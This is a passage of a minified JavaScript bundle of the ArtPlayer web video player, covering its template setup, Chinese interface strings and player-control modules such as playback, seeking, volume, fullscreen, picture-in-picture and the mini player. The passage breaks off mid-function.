class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>')}query(u){return(0,a.query)(u,this.$container)}init(){let{option:u}=this.art;if(u.useSSR||(this.$container.innerHTML=c.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),u.proxy){let f=u.proxy.call(this.art,this.art);(0,a.errorHandle)(f instanceof HTMLVideoElement||f instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,a.replaceElement)(f,this.$video),f.className="art-video",this.$video=f}u.backdrop&&(0,a.addClass)(this.$player,"art-backdrop"),a.isMobile&&(0,a.addClass)(this.$player,"art-mobile")}destroy(u){this.$video.src="",u?this.$container.innerHTML="":(0,a.addClass)(this.$player,"art-destroy")}}i.default=c},{"../package.json":"aQnLI","./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1bZfm":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("./zh-cn"),l=o.interopDefault(c);i.default=class{constructor(u){this.art=u,this.languages={"zh-cn":l.default},this.language={},this.update(u.option.i18n)}init(){let u=this.art.option.lang.toLowerCase();this.language=this.languages[u]||{}}get(u){return this.language[u]||u}update(u){this.languages=(0,a.mergeDeep)(this.languages,u),this.init()}}},{"../utils":"gpvEP","./zh-cn":"kRuwK","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kRuwK:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};i.default=o,typeof window<"u"&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3xuL2":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./urlMix"),c=o.interopDefault(a),l=t("./attrMix"),u=o.interopDefault(l),f=t("./playMix"),d=o.interopDefault(f),h=t("./pauseMix"),p=o.interopDefault(h),m=t("./toggleMix"),g=o.interopDefault(m),v=t("./seekMix"),x=o.interopDefault(v),y=t("./volumeMix"),E=o.interopDefault(y),b=t("./currentTimeMix"),S=o.interopDefault(b),A=t("./durationMix"),C=o.interopDefault(A),_=t("./switchMix"),T=o.interopDefault(_),R=t("./playbackRateMix"),I=o.interopDefault(R),D=t("./aspectRatioMix"),B=o.interopDefault(D),M=t("./screenshotMix"),P=o.interopDefault(M),$=t("./fullscreenMix"),U=o.interopDefault($),X=t("./fullscreenWebMix"),W=o.interopDefault(X),L=t("./pipMix"),O=o.interopDefault(L),N=t("./loadedMix"),V=o.interopDefault(N),z=t("./playedMix"),te=o.interopDefault(z),j=t("./playingMix"),Y=o.interopDefault(j),ie=t("./autoSizeMix"),ce=o.interopDefault(ie),ye=t("./rectMix"),k=o.interopDefault(ye),F=t("./flipMix"),H=o.interopDefault(F),ee=t("./miniMix"),q=o.interopDefault(ee),Q=t("./posterMix"),le=o.interopDefault(Q),Z=t("./autoHeightMix"),ae=o.interopDefault(Z),re=t("./cssVarMix"),fe=o.interopDefault(re),ue=t("./themeMix"),he=o.interopDefault(ue),ge=t("./typeMix"),Ee=o.interopDefault(ge),Re=t("./stateMix"),Ie=o.interopDefault(Re),ot=t("./subtitleOffsetMix"),et=o.interopDefault(ot),We=t("./airplayMix"),xt=o.interopDefault(We),Dr=t("./qualityMix"),As=o.interopDefault(Dr),yt=t("./thumbnailsMix"),Nt=o.interopDefault(yt),Qs=t("./optionInit"),Kn=o.interopDefault(Qs),$l=t("./eventInit"),zn=o.interopDefault($l);i.default=class{constructor(ke){(0,c.default)(ke),(0,u.default)(ke),(0,d.default)(ke),(0,p.default)(ke),(0,g.default)(ke),(0,x.default)(ke),(0,E.default)(ke),(0,S.default)(ke),(0,C.default)(ke),(0,T.default)(ke),(0,I.default)(ke),(0,B.default)(ke),(0,P.default)(ke),(0,U.default)(ke),(0,W.default)(ke),(0,O.default)(ke),(0,V.default)(ke),(0,te.default)(ke),(0,Y.default)(ke),(0,ce.default)(ke),(0,k.default)(ke),(0,H.default)(ke),(0,q.default)(ke),(0,le.default)(ke),(0,ae.default)(ke),(0,fe.default)(ke),(0,he.default)(ke),(0,Ee.default)(ke),(0,Ie.default)(ke),(0,et.default)(ke),(0,xt.default)(ke),(0,As.default)(ke),(0,Nt.default)(ke),(0,zn.default)(ke),(0,Kn.default)(ke)}}},{"./urlMix":"hXrQD","./attrMix":"6pNgq","./playMix":"krR40","./pauseMix":"eFrQn","./toggleMix":"5mk0x","./seekMix":"kNVxo","./volumeMix":"j0CPw","./currentTimeMix":"3Qlk2","./durationMix":"ej83c","./switchMix":"4DKMC","./playbackRateMix":"3q2BJ","./aspectRatioMix":"kKNdy","./screenshotMix":"jEOGf","./fullscreenMix":"6fcMx","./fullscreenWebMix":"2fgOZ","./pipMix":"7ctTv","./loadedMix":"748cK","./playedMix":"2v3kJ","./playingMix":"7NTUH","./autoSizeMix":"lVqio","./rectMix":"i0rvQ","./flipMix":"f8acK","./miniMix":"htzAz","./posterMix":"iIy8c","./autoHeightMix":"4JyZb","./cssVarMix":"9iyPY","./themeMix":"7NNfU","./typeMix":"ipJQa","./stateMix":"6P1Bw","./subtitleOffsetMix":"eqBmH","./airplayMix":"etKzV","./qualityMix":"1CuDr","./thumbnailsMix":"63zKA","./optionInit":"cIuaY","./eventInit":"lqh1e","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],hXrQD:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{option:u,template:{$video:f}}=l;(0,a.def)(l,"url",{get:()=>f.src,async set(d){if(d){let h=l.url,p=u.type||(0,a.getExt)(d),m=u.customType[p];p&&m?(await(0,a.sleep)(),l.loading.show=!0,m.call(l,f,d,l)):(URL.revokeObjectURL(h),f.src=d),h!==l.url&&(l.option.url=d,l.isReady&&h&&l.once("video:canplay",()=>{l.emit("restart",d)}))}else await(0,a.sleep)(),l.loading.show=!0}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6pNgq":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u}}=l;(0,a.def)(l,"attr",{value(f,d){if(d===void 0)return u[f];u[f]=d}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],krR40:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,option:d,constructor:{instances:h},template:{$video:p}}=l;(0,a.def)(l,"play",{value:async function(){let m=await p.play();if(f.show=u.get("Play"),l.emit("play"),d.mutex)for(let g=0;g<h.length;g++){let v=h[g];v!==l&&v.pause()}return m}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eFrQn:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d}=l;(0,a.def)(l,"pause",{value(){let h=u.pause();return d.show=f.get("Pause"),l.emit("pause"),h}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"5mk0x":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"toggle",{value:()=>l.playing?l.pause():l.play()})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kNVxo:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u}=l;(0,a.def)(l,"seek",{set(f){l.currentTime=f,l.duration&&(u.show="".concat((0,a.secondToTime)(l.currentTime)," / ").concat((0,a.secondToTime)(l.duration))),l.emit("seek",l.currentTime)}}),(0,a.def)(l,"forward",{set(f){l.seek=l.currentTime+f}}),(0,a.def)(l,"backward",{set(f){l.seek=l.currentTime-f}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],j0CPw:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d,storage:h}=l;(0,a.def)(l,"volume",{get:()=>u.volume||0,set:p=>{u.volume=(0,a.clamp)(p,0,1),d.show="".concat(f.get("Volume"),": ").concat(parseInt(100*u.volume,10)),u.volume!==0&&h.set("volume",u.volume)}}),(0,a.def)(l,"muted",{get:()=>u.muted,set:p=>{u.muted=p,l.emit("muted",p)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3Qlk2":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"currentTime",{get:()=>u.currentTime||0,set:f=>{Number.isNaN(f=parseFloat(f))||(u.currentTime=(0,a.clamp)(f,0,l.duration))}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ej83c:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"duration",{get:()=>{let{duration:u}=l.template.$video;return u===1/0?0:u||0}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4DKMC":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){function u(f,d){return new Promise((h,p)=>{if(f===l.url)return;let{playing:m,aspectRatio:g,playbackRate:v}=l;l.pause(),l.url=f,l.notice.show="",l.once("video:error",p),l.once("video:loadedmetadata",()=>{l.currentTime=d}),l.once("video:canplay",async()=>{l.playbackRate=v,l.aspectRatio=g,m&&await l.play(),l.notice.show="",h()})})}(0,a.def)(l,"switchQuality",{value:f=>u(f,l.currentTime)}),(0,a.def)(l,"switchUrl",{value:f=>u(f,0)}),(0,a.def)(l,"switch",{set:l.switchUrl})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3q2BJ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d}=l;(0,a.def)(l,"playbackRate",{get:()=>u.playbackRate,set(h){h?h!==u.playbackRate&&(u.playbackRate=h,d.show="".concat(f.get("Rate"),": ").concat(h===1?f.get("Normal"):"".concat(h,"x"))):l.playbackRate=1}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kKNdy:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,template:{$video:d,$player:h}}=l;(0,a.def)(l,"aspectRatio",{get:()=>h.dataset.aspectRatio||"default",set(p){if(p||(p="default"),p==="default")(0,a.setStyle)(d,"width",null),(0,a.setStyle)(d,"height",null),(0,a.setStyle)(d,"margin",null),delete h.dataset.aspectRatio;else{let m=p.split(":").map(Number),{clientWidth:g,clientHeight:v}=h,x=m[0]/m[1];g/v>x?((0,a.setStyle)(d,"width","".concat(x*v,"px")),(0,a.setStyle)(d,"height","100%"),(0,a.setStyle)(d,"margin","0 auto")):((0,a.setStyle)(d,"width","100%"),(0,a.setStyle)(d,"height","".concat(g/x,"px")),(0,a.setStyle)(d,"margin","auto 0")),h.dataset.aspectRatio=p}f.show="".concat(u.get("Aspect Ratio"),": ").concat(p==="default"?u.get("Default"):p),l.emit("aspectRatio",p)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],jEOGf:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u,template:{$video:f}}=l,d=(0,a.createElement)("canvas");(0,a.def)(l,"getDataURL",{value:()=>new Promise((h,p)=>{try{d.width=f.videoWidth,d.height=f.videoHeight,d.getContext("2d").drawImage(f,0,0),h(d.toDataURL("image/png"))}catch(m){u.show=m,p(m)}})}),(0,a.def)(l,"getBlobUrl",{value:()=>new Promise((h,p)=>{try{d.width=f.videoWidth,d.height=f.videoHeight,d.getContext("2d").drawImage(f,0,0),d.toBlob(m=>{h(URL.createObjectURL(m))})}catch(m){u.show=m,p(m)}})}),(0,a.def)(l,"screenshot",{value:async h=>{let p=await l.getDataURL(),m=h||"artplayer_".concat((0,a.secondToTime)(f.currentTime));return(0,a.download)(p,"".concat(m,".png")),l.emit("screenshot",p),p}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6fcMx":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>u);var a=t("../libs/screenfull"),c=o.interopDefault(a),l=t("../utils");function u(f){let{i18n:d,notice:h,template:{$video:p,$player:m}}=f,g=x=>{c.default.on("change",()=>{x.emit("fullscreen",c.default.isFullscreen),c.default.isFullscreen?(x.state="fullscreen",(0,l.addClass)(m,"art-fullscreen")):(0,l.removeClass)(m,"art-fullscreen"),x.emit("resize")}),c.default.on("error",y=>{x.emit("fullscreenError",y)}),(0,l.def)(x,"fullscreen",{get:()=>c.default.isFullscreen,async set(y){y?await c.default.request(m):await c.default.exit()}})},v=x=>{x.proxy(document,"webkitfullscreenchange",()=>{x.emit("fullscreen",x.fullscreen),x.emit("resize")}),(0,l.def)(x,"fullscreen",{get:()=>document.fullscreenElement===p,set(y){y?(x.state="fullscreen",p.webkitEnterFullscreen()):p.webkitExitFullscreen()}})};f.once("video:loadedmetadata",()=>{c.default.isEnabled?g(f):p.webkitSupportsFullscreen?v(f):(0,l.def)(f,"fullscreen",{get:()=>!1,set(){h.show=d.get("Fullscreen Not Supported")}}),(0,l.def)(f,"fullscreen",(0,l.get)(f,"fullscreen"))})}},{"../libs/screenfull":"kQNoU","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kQNoU:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a=(()=>{if(typeof document>"u")return!1;let u=o[0],f={};for(let d of o)if(d[1]in document){for(let[h,p]of d.entries())f[u[h]]=p;return f}return!1})(),c={change:a.fullscreenchange,error:a.fullscreenerror},l={request:(u=document.documentElement,f)=>new Promise((d,h)=>{let p=()=>{l.off("change",p),d()};l.on("change",p);let m=u[a.requestFullscreen](f);m instanceof Promise&&m.then(p).catch(h)}),exit:()=>new Promise((u,f)=>{if(!l.isFullscreen)return void u();let d=()=>{l.off("change",d),u()};l.on("change",d);let h=document[a.exitFullscreen]();h instanceof Promise&&h.then(d).catch(f)}),toggle:(u,f)=>l.isFullscreen?l.exit():l.request(u,f),onchange(u){l.on("change",u)},onerror(u){l.on("error",u)},on(u,f){let d=c[u];d&&document.addEventListener(d,f,!1)},off(u,f){let d=c[u];d&&document.removeEventListener(d,f,!1)},raw:a};Object.defineProperties(l,{isFullscreen:{get:()=>!!document[a.fullscreenElement]},element:{enumerable:!0,get:()=>document[a.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[a.fullscreenEnabled]}}),a||(l={isEnabled:!1}),i.default=l},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2fgOZ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,template:{$container:f,$player:d}}=l,h="";(0,a.def)(l,"fullscreenWeb",{get:()=>(0,a.hasClass)(d,"art-fullscreen-web"),set(p){p?(h=d.style.cssText,u.FULLSCREEN_WEB_IN_BODY&&(0,a.append)(document.body,d),l.state="fullscreenWeb",(0,a.setStyle)(d,"width","100%"),(0,a.setStyle)(d,"height","100%"),(0,a.addClass)(d,"art-fullscreen-web"),l.emit("fullscreenWeb",!0)):(u.FULLSCREEN_WEB_IN_BODY&&(0,a.append)(f,d),h&&(d.style.cssText=h,h=""),(0,a.removeClass)(d,"art-fullscreen-web"),l.emit("fullscreenWeb",!1)),l.emit("resize")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7ctTv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,template:{$video:d}}=l;if(document.pictureInPictureEnabled){let{template:{$video:h},proxy:p,notice:m}=l;h.disablePictureInPicture=!1,(0,a.def)(l,"pip",{get:()=>document.pictureInPictureElement,set(g){g?(l.state="pip",h.requestPictureInPicture().catch(v=>{throw m.show=v,v})):document.exitPictureInPicture().catch(v=>{throw m.show=v,v})}}),p(h,"enterpictureinpicture",()=>{l.emit("pip",!0)}),p(h,"leavepictureinpicture",()=>{l.emit("pip",!1)})}else if(d.webkitSupportsPresentationMode){let{$video:h}=l.template;h.webkitSetPresentationMode("inline"),(0,a.def)(l,"pip",{get:()=>h.webkitPresentationMode==="picture-in-picture",set(p){p?(l.state="pip",h.webkitSetPresentationMode("picture-in-picture"),l.emit("pip",!0)):(h.webkitSetPresentationMode("inline"),l.emit("pip",!1))}})}else(0,a.def)(l,"pip",{get:()=>!1,set(){f.show=u.get("PIP Not Supported")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"748cK":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"loaded",{get:()=>l.loadedTime/u.duration}),(0,a.def)(l,"loadedTime",{get:()=>u.buffered.length?u.buffered.end(u.buffered.length-1):0})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2v3kJ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"played",{get:()=>l.currentTime/l.duration})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7NTUH":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"playing",{get:()=>typeof u.playing=="boolean"?u.playing:u.currentTime>0&&!u.paused&&!u.ended&&u.readyState>2})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lVqio:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$container:u,$player:f,$video:d}=l.template;(0,a.def)(l,"autoSize",{value(){let{videoWidth:h,videoHeight:p}=d,{width:m,height:g}=(0,a.getRect)(u),v=h/p;m/g>v?((0,a.setStyle)(f,"width","".concat(g*v/m*100,"%")),(0,a.setStyle)(f,"height","100%")):((0,a.setStyle)(f,"width","100%"),(0,a.setStyle)(f,"height","".concat(m/v/g*100,"%"))),l.emit("autoSize",{width:l.width,height:l.height})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],i0rvQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"rect",{get:()=>(0,a.getRect)(l.template.$player)});let u=["bottom","height","left","right","top","width"];for(let f=0;f<u.length;f++){let d=u[f];(0,a.def)(l,d,{get:()=>l.rect[d]})}(0,a.def)(l,"x",{get:()=>l.left+window.pageXOffset}),(0,a.def)(l,"y",{get:()=>l.top+window.pageYOffset})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],f8acK:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$player:u},i18n:f,notice:d}=l;(0,a.def)(l,"flip",{get:()=>u.dataset.flip||"normal",set(h){h||(h="normal"),h==="normal"?delete u.dataset.flip:u.dataset.flip=h,d.show="".concat(f.get("Video Flip"),": ").concat(f.get((0,a.capitalize)(h))),l.emit("flip",h)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],htzAz:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{icons:u,proxy:f,storage:d,template:{$player:h,$video:p}}=l,m=!1,g=0,v=0;function x(){let{$mini:b}=l.template;b&&((0,a.removeClass)(h,"art-mini"),(0,a.setStyle)(b,"display","none"),h.prepend(p),l.emit("mini",!1))}function y(b,S){l.playing?((0,a.setStyle)(b,"display","none"),(0,a.setStyle)(S,"display","flex")):((0,a.setStyle)(b,"display","flex"),(0,a.setStyle)(S,"display","none"))}function E(){let{$mini:b}=l.template,S=(0,a.getRect)(b),A=window.innerHeight-S.height-50,C=window.innerWidth-S.width-50;d.set("top",A),d.set("left",C),(0,a.setStyle)(b,"top","".concat(A,"px")),(0,a.setStyle)(b,"left","".concat(C,"px"))}(0,a.def)(l,"mini",{get:()=>(0,a.hasClass)(h,"art-mini"),set(b){if(b){l.state="mini",(0,a.addClass)(h,"art-mini");let S=function(){let{$mini:_}=l.template;if(_)return(0,a.append)(_,p),(0,a.setStyle)(_,"display","flex");{let T=(0,a.createElement)("div");(0,a.addClass)(T,"art-mini-popup"),(0,a.append)(document.body,T),l.template.$mini=T,(0,a.append)(T,p);let R=(0,a.append)(T,'<div class="art-mini-close"></div>');(0,a.append)(R,u.close),f(R,"click",x);let I=(0,a.append)(T,'<div class="art-mini-state"></div>'),D=(0,a.append)(I,u.play),B=(0,a.append)(I,u.pause);return f(D,"click",()=>l.play()),f(B,"click",()=>l.pause()),y(D,B),l.on("video:playing",()=>y(D,B)),l.on("video:pause",()=>y(D,B)),l.on("video:timeupdate",()=>y(D,B)),f(T,"mousedown",M=>{m=M.button===0,g=M.pageX,v=M.pageY}),l.on("document:mousemove",M=>{if(m){(0,a.addClass)(T,"art-mini-dragging");let P=M.pageX-g,$=M.pageY-v;(0,a.setStyle)(T,"transform","translate(".concat(P,"px, ").concat($,"px)"))}}),l.on("document:mouseup",()=>{if(m){m=!1,(0,a.removeClass)(T,"art-mini-dragging");let M=(0,a.getRect)(T);d.set("left",M.left),d.set("top",M.top),(0,a.setStyle)(T,"left","".concat(M.left,"px")),(0,a.setStyle)(T,"top","".concat(M.top,"px")),(0,a.setStyle)(T,"transform",null)}}),T}}(),A=d.get("top"),C=d.get("left");typeof A=="number"&&typeof C=="number"?((0,a.setStyle)(S,"top","".concat(A,"px")),(0,a.setStyle)(S,"left","".concat(C,"px")),(0,a.isInViewport)(S)||E()):E(),l.emit("mini",!0)}else x()}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],iIy8c:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$poster:u}}=l;(0,a.def)(l,"poster",{get:()=>{try{return u.style.backgroundImage.match(/"(.*)"/)[1]}catch(f){return""}},set(f){(0,a.setStyle)(u,"backgroundImage","url(".concat(f,")"))}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4JyZb":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$container:u,$video:f}}=l;(0,a.def)(l,"autoHeight",{value(){let{clientWidth:d}=u,{videoHeight:h,videoWidth:p}=f,m=d/p*h;(0,a.setStyle)(u,"height",m+"px"),l.emit("autoHeight",m)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9iyPY":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$player:u}=l.template;(0,a.def)(l,"cssVar",{value:(f,d)=>d?u.style.setProperty(f,d):getComputedStyle(u).getPropertyValue(f)})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7NNfU":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"theme",{get:()=>l.cssVar("--art-theme"),set(u){l.cssVar("--art-theme",u)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ipJQa:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"type",{get:()=>l.option.type,set(u){l.option.type=u}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6P1Bw":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let u=["mini","pip","fullscreen","fullscreenWeb"];(0,a.def)(l,"state",{get:()=>u.find(f=>l[f])||"standard",set(f){for(let d=0;d<u.length;d++){let h=u[d];h!==f&&l[h]&&(l[h]=!1)}}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eqBmH:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u,i18n:f,template:d}=l;(0,a.def)(l,"subtitleOffset",{get:()=>{var h;return((h=d.$track)==null?void 0:h.offset)||0},set(h){var 